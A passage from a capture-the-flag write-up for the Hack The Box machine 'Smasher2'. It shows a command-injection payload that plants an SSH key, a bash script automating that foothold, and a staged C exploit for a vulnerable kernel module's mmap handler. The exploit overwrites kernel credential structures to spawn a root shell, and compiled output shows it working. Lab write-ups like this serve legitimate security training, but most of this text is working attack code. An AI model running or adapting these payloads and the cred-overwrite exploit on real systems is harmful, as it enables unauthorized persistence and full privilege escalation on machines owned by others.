root@kali# curl -s --data '{"schedule":"ba\\se\\64 -\\d /tmp/df >> /home/dzonerzy/.ss\\h/autho\\rized_k\\eys"}' -H "Cookie: session=eyJpZCI6eyIgYiI6Ik1XTmpZVEJsWldKaU1EQTROakEzTldWaFpqSTBZakpsTm1JMU5qSXdaVGRtWTJFMVpEUXlNdz09In19.XRfV3w.yIrue2DcpN4NAJwYDMUOAohsbSU" -H "Content-Type: application/json" http://wonderfulsessionmanager.smasher2.htb/api/fe61e023b3c64d75b3965a5dd1a923e392c8baeac4ef870334fcad98e6b264f8/job
{"result":"","success":true}
Now I can connect:
root@kali# ssh -i ~/id_rsa_generated dzonerzy@10.10.10.135
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 4.15.0-45-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
* 'snap info' now shows the freshness of each channel.
Try 'snap info microk8s' for all the latest goodness.
Last login: Fri Feb 15 22:05:15 2019
dzonerzy@smasher2:~$
Script It
This bash script will automate the basic steps to get a shell:
#!/bin/bash
cookie=$(curl -s -I http://wonderfulsessionmanager.smasher2.htb/ | grep "Set-Cookie" | cut -d';' -f1 | cut -d= -f2)
ssh_pub_b64=$(cat ~/id_rsa_generated.pub | base64 -w0)
# Upload base64 encoded key
curl -s -H "Cookie: session=$cookie" -H "Content-Type: application/json" http://wonderfulsessionmanager.smasher2.htb/api/fe61e023b3c64d75b3965a5dd1a923e392c8baeac4ef870334fcad98e6b264f8/job --data '{"schedule":"echo \"'$ssh_pub_b64'\" > /tmp/df"}' | grep -q true || { echo "[-] Failed to upload public key to /tmp"; exit 1; }
echo "[+] Uploaded base64-encoded public key to /tmp/df"
# make .ssh directory
curl -s -H "Cookie: session=$cookie" -H "Content-Type: application/json" http://wonderfulsessionmanager.smasher2.htb/api/fe61e023b3c64d75b3965a5dd1a923e392c8baeac4ef870334fcad98e6b264f8/job --data '{"schedule": "mk\\dir -\\p /home/dzonerzy/.ss\\h"}' | grep -q true || { echo "[-] Failed to make /home/dzonerzy/.ssh directory"; exit 1; }
echo "[+] Created .ssh directory"
# Decode Key
curl -s -H "Cookie: session=$cookie" -H "Content-Type: application/json" http://wonderfulsessionmanager.smasher2.htb/api/fe61e023b3c64d75b3965a5dd1a923e392c8baeac4ef870334fcad98e6b264f8/job --data '{"schedule":"base64 -\\d /tmp/df > /home/dzonerzy/.ss\\h/auth\\orized_keys"}' | grep -q true || { echo "[-] Failed to decode key into authorized_keys"; exit 1; }
echo "[+] Decoded public key into authorized_keys file"
# Delete tmp file
curl -s -H "Cookie: session=$cookie" -H "Content-Type: application/json" http://wonderfulsessionmanager.smasher2.htb/api/fe61e023b3c64d75b3965a5dd1a923e392c8baeac4ef870334fcad98e6b264f8/job --data '{"schedule":"rm /tmp/df"}' | grep -q true || echo "[-] Failed to delete encoded key from tmp. Manually rm /tmp/df"
echo -e "[+] SSH with the following command:\nssh -i ~/id_rsa_generated dzonerzy@10.10.10.135"
root@kali# ./smasher_shell.sh
[+] Uploaded base64-encoded public key to /tmp/df
[+] Created .ssh directory
[+] Decoded public key into authorized_keys file
[+] SSH with the following command:
ssh -i ~/id_rsa_generated dzonerzy@10.10.10.135
root@kali# ssh -i ~/id_rsa_generated dzonerzy@10.10.10.135
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 4.15.0-45-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sat Jun 29 23:36:53 2019 from 10.10.14.8
dzonerzy@smasher2:~$
Priv: dzonerzy –> root
Enumeration
I’ll notice right away that dzonerzy is in the adm group (always check your groups!):
dzonerzy@smasher2:/$ id
uid=1000(dzonerzy) gid=1000(dzonerzy) groups=1000(dzonerzy),4(adm),24(cdrom),30(dip),46(plugdev),111(lpadmin),112(sambashare)
That gives me access to the following files:
dzonerzy@smasher2:/$ find / -group adm 2>/dev/null
/var/spool/rsyslog
/var/log/apt/term.log
/var/log/syslog
/var/log/apache2
/var/log/apache2/access.log
/var/log/apache2/error.log
/var/log/apache2/other_vhosts_access.log
/var/log/kern.log
/var/log/auth.log
With access to auth.log, I can look at different commands that were run with sudo. The log lines take the format of:
dzonerzy@smasher2:/$ strings /var/log/auth.log | grep COMMAND | head -1
Feb 15 21:58:48 smasher sudo: dzonerzy : TTY=tty1 ; PWD=/home/dzonerzy ; USER=root ; COMMAND=/usr/bin/apt-get update
With a bit of bash-foo I can get a unique list of the commands in this log:
dzonerzy@smasher2:/$ strings /var/log/auth.log | grep COMMAND | cut -d: -f5- | sort -u
command not allowed ; TTY=pts/0 ; PWD=/dev/shm ; USER=root ; COMMAND=list
TTY=tty1 ; PWD=/home/dzonerzy ; USER=root ; COMMAND=/bin/chown root:root banner
TTY=tty1 ; PWD=/home/dzonerzy ; USER=root ; COMMAND=/bin/su
TTY=tty1 ; PWD=/home/dzonerzy ; USER=root ; COMMAND=/bin/systemctl enable rc.local.service
TTY=tty1 ; PWD=/home/dzonerzy ; USER=root ; COMMAND=/usr/bin/apt-get update
TTY=tty1 ; PWD=/home/dzonerzy ; USER=root ; COMMAND=/usr/bin/apt-get upgrade
TTY=tty1 ; PWD=/home/dzonerzy ; USER=root ; COMMAND=/usr/bin/apt install apache2 python-pip
TTY=tty1 ; PWD=/home/dzonerzy ; USER=root ; COMMAND=/usr/bin/id
TTY=unknown ; PWD=/ ; USER=dzonerzy ; COMMAND=/bin/bash -c cd /home/dzonerzy/smanager && ./runner.py 2>&1 > /dev/null &
TTY=unknown ; PWD=/ ; USER=root ; COMMAND=/sbin/insmod /lib/modules/4.15.0-45-generic/kernel/drivers/hid/dhid.ko
All but the last two seem to be setting up the box. The second to last one starts the webserver running as dzonerzy. The last one is interesting.
If I run strings on the binary, I get this:
dzonerzy@smasher2:/$ strings /lib/modules/4.15.0-45-generic/kernel/drivers/hid/dhid.ko
...[snip]...
This is the right way, please exploit this shit!
...[snip]...
version=1.0
description=LKM for dzonerzy dhid devices
author=DZONERZY
license=GPL
...[snip]...
I can see the device in /dev:
dzonerzy@smasher2:/$ ls /dev/dhid -l
crwxrwxrwx 1 root root 243, 0 Jul 3 09:14 /dev/dhid
Background
This paper from F-Secure does a really great job of breaking down what an mmap handler is, and how to find issues in it. In section 4 (on page 15), it goes into how to exploit them. It gives an example, which I’ll try to apply here and see how far I can get. The idea is that I will use the mmap handler to look through memory to find a credential structure (struct cred), which is defined on Bootlin:
struct cred {
atomic_t usage;
#ifdef CONFIG_DEBUG_CREDENTIALS
atomic_t subscribers; /* number of processes subscribed */
void *put_addr;
unsigned magic;
#define CRED_MAGIC 0x43736564
#define CRED_MAGIC_DEAD 0x44656144
#endif
kuid_t uid; /* real UID of the task */
kgid_t gid; /* real GID of the task */
kuid_t suid; /* saved UID of the task */
kgid_t sgid; /* saved GID of the task */
kuid_t euid; /* effective UID of the task */
kgid_t egid; /* effective GID of the task */
kuid_t fsuid; /* UID for VFS ops */
kgid_t fsgid; /* GID for VFS ops */
unsigned securebits; /* SUID-less security management */
kernel_cap_t cap_inheritable; /* caps our children can inherit */
kernel_cap_t cap_permitted; /* caps we're permitted */
kernel_cap_t cap_effective; /* caps we can actually use */
kernel_cap_t cap_bset; /* capability bounding set */
kernel_cap_t cap_ambient; /* Ambient capability set */
#ifdef CONFIG_KEYS
unsigned char jit_keyring; /* default keyring to attach requested
* keys to */
struct key *session_keyring; /* keyring inherited over fork */
struct key *process_keyring; /* keyring private to this process */
struct key *thread_keyring; /* keyring private to this thread */
struct key *request_key_auth; /* assumed request_key authority */
#endif
#ifdef CONFIG_SECURITY
void *security; /* subjective LSM security */
#endif
struct user_struct *user; /* real user ID subscription */
struct user_namespace *user_ns; /* user_ns the caps and keyrings are relative to. */
struct group_info *group_info; /* supplementary groups for euid/fsgid */
/* RCU deletion */
union {
int non_rcu; /* Can we skip RCU deletion? */
struct rcu_head rcu; /* RCU deletion hook */
};
} __randomize_layout;
Of note, I see 8 continuous integer size variables which are defined by the current user (uid, guid, suid, etc), then four bytes of securebits, and then four or five (depending on the kernel) long ints that are the capabilities.
So the strategy will be:
- Open memory using the mmap handler.
- Know what our current uid is.
- Scan memory for something that matches a credential structure for the current user.
- Replace the uids/guids with 0.
- Call
getuid()and see if we are now root. - If yes, replace the capabilities with -1 and then spawn a new
shprocess as root, and break the loop. If not, set the uids/guids back to their original values.
Exploitation
I’ll follow the steps from the article above to build a script. This code can be intimidating. I knew nothing about this when I started here and came across this paper on Google. But if you work through the code step by step, it is pretty clear what it’s doing.
Open mmap
The first thing I’ll do is try to open the mmap device. I’ll grab the code from the article (with minor mods for this case and style):
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <stdio.h>
#include <sys/mman.h>
#include <unistd.h>
int main(int argc, char* const* argv)
{
printf("[+] PID: %d\n", getpid());
int fd = open("/dev/dhid", O_RDWR);
if (fd < 0)
{
printf("[-] Open failed!\n");
return-1;
}
printf("[+] Open OK fd: %d\n", fd);
unsigned long size = 0xf0000000;
unsigned long mmapStart = 0x42424000;
unsigned int * addr = (unsigned int *)mmap((void*)mmapStart, size, PROT_READ | PROT_WRITE, MAP_SHARED, fd, 0x0);
if (addr == MAP_FAILED)
{
perror("Failed to mmap: ");
close(fd);
return-1;
}
printf("[+] mmap OK addr: %lx\n", addr);
int stop = getchar();
return 0;
}
Now I’ll compile, and run:
dzonerzy@smasher2:/dev/shm$ gcc exp1.c -o exp1
exp1.c: In function ‘main’:
exp1.c:30:33: warning: format ‘%lx’ expects argument of type ‘long unsigned int’, but argument 2 has type ‘unsigned int *’ [-Wformat=]
printf("[+] mmap OK addr: %lx\n", addr);
~~^
%ls
dzonerzy@smasher2:/dev/shm$ ./exp1
[+] PID: 16373
[+] Open OK fd: 3
[+] mmap OK addr: 42424000
So it was able to open the mmap handler. Good start. And it hangs at getchar() as intended. I can SSH in in another terminal and look at the memory maps for this process (while it’s still alive and waiting), and see in the top line that dhid has a map to the address I requested:
dzonerzy@smasher2:~$ cat /proc/16389/maps
42424000-132424000 rw-s 00000000 00:06 440 /dev/dhid
562e03956000-562e03957000 r-xp 00000000 00:19 4 /dev/shm/exp1
562e03b56000-562e03b57000 r--p 00000000 00:19 4 /dev/shm/exp1
562e03b57000-562e03b58000 rw-p 00001000 00:19 4 /dev/shm/exp1
562e044ac000-562e044cd000 rw-p 00000000 00:00 0 [heap]
7f2350edc000-7f23510c3000 r-xp 00000000 08:01 263261 /lib/x86_64-linux-gnu/libc-2.27.so
7f23510c3000-7f23512c3000 ---p 001e7000 08:01 263261 /lib/x86_64-linux-gnu/libc-2.27.so
7f23512c3000-7f23512c7000 r--p 001e7000 08:01 263261 /lib/x86_64-linux-gnu/libc-2.27.so
7f23512c7000-7f23512c9000 rw-p 001eb000 08:01 263261 /lib/x86_64-linux-gnu/libc-2.27.so
7f23512c9000-7f23512cd000 rw-p 00000000 00:00 0
7f23512cd000-7f23512f4000 r-xp 00000000 08:01 263255 /lib/x86_64-linux-gnu/ld-2.27.so
7f23514ec000-7f23514ee000 rw-p 00000000 00:00 0
7f23514f4000-7f23514f5000 r--p 00027000 08:01 263255 /lib/x86_64-linux-gnu/ld-2.27.so
7f23514f5000-7f23514f6000 rw-p 00028000 08:01 263255 /lib/x86_64-linux-gnu/ld-2.27.so
7f23514f6000-7f23514f7000 rw-p 00000000 00:00 0
7ffdbff0e000-7ffdbff2f000 rw-p 00000000 00:00 0 [stack]
7ffdbff97000-7ffdbff9a000 r--p 00000000 00:00 0 [vvar]
7ffdbff9a000-7ffdbff9c000 r-xp 00000000 00:00 0 [vdso]
ffffffffff600000-ffffffffff601000 r-xp 00000000 00:00 0 [vsyscall]
With a root shell (which I will have shortly), I can look at all of memory. I called mmap with an offset of 0 and a size of 0xf0000000 bytes. That means I now have access to that space. I’ll mark a line where I can access everything above:
root@smasher2:/dev/shm# cat /proc/iomem
00000000-00000fff : Reserved
00001000-0009ebff : System RAM
0009ec00-0009ffff : Reserved
000a0000-000bffff : PCI Bus 0000:00
000c0000-000c7fff : Video ROM
000ca000-000cafff : Adapter ROM
000cc000-000cffff : PCI Bus 0000:00
000d0000-000d3fff : PCI Bus 0000:00
000d4000-000d7fff : PCI Bus 0000:00
000d8000-000dbfff : PCI Bus 0000:00
000dc000-000fffff : Reserved
000f0000-000fffff : System ROM
00100000-7fedffff : System RAM
77a00000-786031d0 : Kernel code
786031d1-7906a3ff : Kernel data
792e2000-7953dfff : Kernel bss
7fee0000-7fefefff : ACPI Tables
7feff000-7fefffff : ACPI Non-volatile Storage
7ff00000-7fffffff : System RAM
c0000000-febfffff : PCI Bus 0000:00
...[snip]...
--------------I've mapped everything above this--------------
f0000000-f7ffffff : PCI MMCONFIG 0000 [bus 00-7f]
f0000000-f7ffffff : Reserved
f0000000-f7ffffff : pnp 00:05
fb500000-fb5fffff : PCI Bus 0000:22
fb600000-fb6fffff : PCI Bus 0000:1a
fb700000-fb7fffff : PCI Bus 0000:12
...[snip]...
I could go larger and map all of memory, but it’s not necessary.
Find Credential Structs
Now I’ll update the code above to look for the credential object in memory by getting the current uid, and then adding a loop to look for that int eight times in a row:
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <stdio.h>
#include <sys/mman.h>
#include <unistd.h>
int main(int argc, char* const* argv)
{
printf("[+] PID: %d\n", getpid());
int fd = open("/dev/dhid", O_RDWR);
if (fd < 0)
{
printf("[-] Open failed!\n");
return-1;
}
printf("[+] Open OK fd: %d\n", fd);
unsigned long size = 0xf0000000;
unsigned long mmapStart = 0x42424000;
unsigned int * addr = (unsigned int *)mmap((void*)mmapStart, size, PROT_READ | PROT_WRITE, MAP_SHARED, fd, 0x0);
if (addr == MAP_FAILED)
{
perror("Failed to mmap: ");
close(fd);
return-1;
}
printf("[+] mmap OK addr: %x\n", addr);
unsigned int uid = getuid();
printf("[+] UID: %d\n", uid);
unsigned int credIt = 0;
unsigned int credNum = 0;
while (((unsigned long)addr) < (mmapStart + size -0x40))
{
credIt = 0;
if (
addr[credIt++] == uid &&
addr[credIt++] == uid &&
addr[credIt++] == uid &&
addr[credIt++] == uid &&
addr[credIt++] == uid &&
addr[credIt++] == uid &&
addr[credIt++] == uid &&
addr[credIt++] == uid
)
{
credNum++;
printf("[+] Found cred structure! ptr: %p, credNum: %d\n", addr, credNum);
}
addr++;
}
puts("[+] Scanning loop END");
fflush(stdout);
int stop = getchar();
return 0;
}
When I compile and run, it finds 19 potential cred structs:
dzonerzy@smasher2:/dev/shm$ ./exp2
[+] PID: 16512
[+] Open OK fd: 3
[+] mmap OK addr: 42424000
[+] UID: 1000
[+] Found cred structure! ptr: 0x7574e004, credNum: 1
[+] Found cred structure! ptr: 0x7574e6c4, credNum: 2
[+] Found cred structure! ptr: 0x7574ecc4, credNum: 3
[+] Found cred structure! ptr: 0x7574f744, credNum: 4
[+] Found cred structure! ptr: 0x761caa84, credNum: 5
[+] Found cred structure! ptr: 0x761cafc4, credNum: 6
[+] Found cred structure! ptr: 0x761cb144, credNum: 7
[+] Found cred structure! ptr: 0x761cb984, credNum: 8
[+] Found cred structure! ptr: 0x761cbe04, credNum: 9
[+] Found cred structure! ptr: 0x764203c4, credNum: 10
[+] Found cred structure! ptr: 0x764206c4, credNum: 11
[+] Found cred structure! ptr: 0x76420a84, credNum: 12
[+] Found cred structure! ptr: 0x76420fc4, credNum: 13
[+] Found cred structure! ptr: 0x76421204, credNum: 14
[+] Found cred structure! ptr: 0x764218c4, credNum: 15
[+] Found cred structure! ptr: 0x76c52fc4, credNum: 16
[+] Found cred structure! ptr: 0x76c53684, credNum: 17
[+] Found cred structure! ptr: 0x76c538c4, credNum: 18
[+] Found cred structure! ptr: 0xb58f7984, credNum: 19
[+] Scanning loop END
Find Current Process Cred
Now I’ll update the code so that for each potential cred struct, I’ll change it to user and group id 0 for root, and then try to run getuid(). If that returns 0 (for root), I’ll know I’ve modified the credential struct for my current process.
I’ll update the code as follows:
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <stdio.h>
#include <sys/mman.h>
#include <unistd.h>
int main(int argc, char* const* argv)
{
printf("[+] PID: %d\n", getpid());
int fd = open("/dev/dhid", O_RDWR);
if (fd < 0)
{
printf("[-] Open failed!\n");
return-1;
}
printf("[+] Open OK fd: %d\n", fd);
unsigned long size = 0xf0000000;
unsigned long mmapStart = 0x42424000;
unsigned int * addr = (unsigned int *)mmap((void*)mmapStart, size, PROT_READ | PROT_WRITE, MAP_SHARED, fd, 0x0);
if (addr == MAP_FAILED)
{
perror("Failed to mmap: ");
close(fd);
return-1;
}
printf("[+] mmap OK addr: %x\n", addr);
unsigned int uid = getuid();
printf("[+] UID: %d\n", uid);
unsigned int credIt = 0;
unsigned int credNum = 0;
while (((unsigned long)addr) < (mmapStart + size -0x40))
{
credIt = 0;
if (
addr[credIt++] == uid &&
addr[credIt++] == uid &&
addr[credIt++] == uid &&
addr[credIt++] == uid &&
addr[credIt++] == uid &&
addr[credIt++] == uid &&
addr[credIt++] == uid &&
addr[credIt++] == uid
)
{
credNum++;
printf("[+] Found cred structure! ptr: %p, credNum: %d\n", addr, credNum);
credIt = 0;
addr[credIt++] = 0;
addr[credIt++] = 0;
addr[credIt++] = 0;
addr[credIt++] = 0;
addr[credIt++] = 0;
addr[credIt++] = 0;
addr[credIt++] = 0;
addr[credIt++] = 0;
if (getuid() == 0)
{
puts("[+] GOT ROOT!");
break;
}
else
{
credIt = 0;
addr[credIt++] = uid;
addr[credIt++] = uid;
addr[credIt++] = uid;
addr[credIt++] = uid;
addr[credIt++] = uid;
addr[credIt++] = uid;
addr[credIt++] = uid;
addr[credIt++] = uid;
}
}
addr++;
}
puts("[+] Scanning loop END");
fflush(stdout);
int stop = getchar();
return 0;
}
Now I can compile and run, and I get root, which means it worked:
dzonerzy@smasher2:/dev/shm$ ./exp3
[+] PID: 16534
[+] Open OK fd: 3
[+] mmap OK addr: 42424000
[+] UID: 1000
[+] Found cred structure! ptr: 0x7574e004, credNum: 1
[+] Found cred structure! ptr: 0x7574f744, credNum: 2
[+] Found cred structure! ptr: 0x761caa84, credNum: 3
[+] Found cred structure! ptr: 0x761cafc4, credNum: 4
[+] Found cred structure! ptr: 0x761cb144, credNum: 5
[+] Found cred structure! ptr: 0x761cb984, credNum: 6
[+] Found cred structure! ptr: 0x761cbe04, credNum: 7
[+] Found cred structure! ptr: 0x764203c4, credNum: 8
[+] Found cred structure! ptr: 0x76420604, credNum: 9
[+] GOT ROOT!
[+] Scanning loop END
While it’s waiting for getchar(), I can check out the status of the process and see it’s running as root:
dzonerzy@smasher2:/dev/shm$ cat /proc/16540/status
Name: exp3
Umask: 0002
State: S (sleeping)
Tgid: 16540
Ngid: 0
Pid: 16540
PPid: 993
TracerPid: 0
Uid: 0 0 0 0 <-- root
Gid: 0 0 0 0 <-- root group
FDSize: 256
Groups: 4 24 30 46 111 112 1000
...[snip]...
CapInh: 0000000000000000
CapPrm: 0000000000000000
CapEff: 0000000000000000
CapBnd: 0000003fffffffff
CapAmb: 0000000000000000
...[snip]...
Shell
Now I’ll upgrade this to get a shell. I just need to add in code that will set the capabilities to all 1s, and then execl a shell:
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <stdio.h>
#include <sys/mman.h>
#include <unistd.h>
int main(int argc, char* const* argv)
{
printf("[+] PID: %d\n", getpid());
int fd = open("/dev/dhid", O_RDWR);
if (fd < 0)
{
printf("[-] Open failed!\n");
return-1;
}
printf("[+] Open OK fd: %d\n", fd);
unsigned long size = 0xf0000000;
unsigned long mmapStart = 0x42424000;
unsigned int * addr = (unsigned int *)mmap((void*)mmapStart, size, PROT_READ | PROT_WRITE, MAP_SHARED, fd, 0x0);
if (addr == MAP_FAILED)
{
perror("Failed to mmap: ");
close(fd);
return-1;
}
printf("[+] mmap OK addr: %x\n", addr);
unsigned int uid = getuid();
printf("[+] UID: %d\n", uid);
unsigned int credIt = 0;
unsigned int credNum = 0;
while (((unsigned long)addr) < (mmapStart + size -0x40))
{
credIt = 0;
if (
addr[credIt++] == uid &&
addr[credIt++] == uid &&
addr[credIt++] == uid &&
addr[credIt++] == uid &&
addr[credIt++] == uid &&
addr[credIt++] == uid &&
addr[credIt++] == uid &&
addr[credIt++] == uid
)
{
credNum++;
printf("[+] Found cred structure! ptr: %p, credNum: %d\n", addr, credNum);
credIt = 0;
addr[credIt++] = 0;
addr[credIt++] = 0;
addr[credIt++] = 0;
addr[credIt++] = 0;
addr[credIt++] = 0;
addr[credIt++] = 0;
addr[credIt++] = 0;
addr[credIt++] = 0;
if (getuid() == 0)
{
puts("[+] GOT ROOT!");
credIt += 1; //skip 4 bytes to get to caps
addr[credIt++] = 0xffffffff;
addr[credIt++] = 0xffffffff;
addr[credIt++] = 0xffffffff;
addr[credIt++] = 0xffffffff;
addr[credIt++] = 0xffffffff;
addr[credIt++] = 0xffffffff;
addr[credIt++] = 0xffffffff;
addr[credIt++] = 0xffffffff;
execl("/bin/sh", "-", (char *)NULL);
break;
}
else
{
credIt = 0;
addr[credIt++] = uid;
addr[credIt++] = uid;
addr[credIt++] = uid;
addr[credIt++] = uid;
addr[credIt++] = uid;
addr[credIt++] = uid;
addr[credIt++] = uid;
addr[credIt++] = uid;
}
}
addr++;
}
puts("[+] Scanning loop END");
fflush(stdout);
int stop = getchar();
return 0;
}
Now compile as before and then run:
dzonerzy@smasher2:/dev/shm$ ./exp4
[+] PID: 16749
[+] Open OK fd: 3
[+] mmap OK addr: 42424000
[+] UID: 1000
[+] Found cred structure! ptr: 0x7574e004, credNum: 1
[+] Found cred structure! ptr: 0x7574f744, credNum: 2
[+] Found cred structure! ptr: 0x761caa84, credNum: 3
[+] Found cred structure! ptr: 0x761cafc4, credNum: 4
[+] Found cred structure! ptr: 0x761cb144, credNum: 5
[+] Found cred structure! ptr: 0x761cb984, credNum: 6
[+] Found cred structure! ptr: 0x761cbe04, credNum: 7
[+] Found cred structure! ptr: 0x764203c4, credNum: 8
[+] Found cred structure! ptr: 0x764206c4, credNum: 9
[+] Found cred structure! ptr: 0x76420a84, credNum: 10
[+] Found cred structure! ptr: 0x76420fc4, credNum: 11
[+] Found cred structure! ptr: 0x76421204, credNum: 12
[+] Found cred structure! ptr: 0x764218c4, credNum: 13
[+] Found cred structure! ptr: 0x76c52fc4, credNum: 14
[+] Found cred structure! ptr: 0x76c53684, credNum: 15
[+] Found cred structure! ptr: 0x76c538c4, credNum: 16
[+] Found cred structure! ptr: 0x77070484, credNum: 17
[+] GOT ROOT!
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),46(plugdev),111(lpadmin),112(sambashare),1000(dzonerzy)
From there I can grab root.txt:
# cat /root/root.txt
7791e0e1************************








 Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image